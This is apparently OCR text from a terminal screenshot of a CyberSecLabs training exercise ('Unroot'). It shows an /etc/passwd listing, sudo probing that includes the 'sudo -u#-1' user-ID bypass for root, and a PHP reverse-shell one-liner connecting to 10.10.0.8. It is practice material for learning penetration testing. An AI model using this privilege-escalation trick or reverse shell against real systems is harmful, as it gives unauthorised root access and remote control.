 Applications Places Terminator Jul 6 17:09:44 1
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot
Misc × General ×
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 119x14
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
joe:x:1000:1000:Unroot,,,:/home/joe:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
joe@Unroot:/var/www/dev$ sudo -u#1000 id
sudo -u#1000 id
uid=1000(joe) gid=1000(joe) groups=1000(joe),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
joe@Unroot:/var/www/dev$ sudo -u#0 id
sudo -u#0 id
sudo: no tty present and no askpass program specified
joe@Unroot:/var/www/dev$ sudo -u#-1 id
root@kali: ~/Documents/Learn/CyberSecLabs/Unroot 158x18
root@kali:~/Documents/Learn/CyberSecLabs/Unroot# php -r '$sock=fsockopen("10.10.0.8",1234);exec("/bin/bash -i <&3 >&3 2>&3");'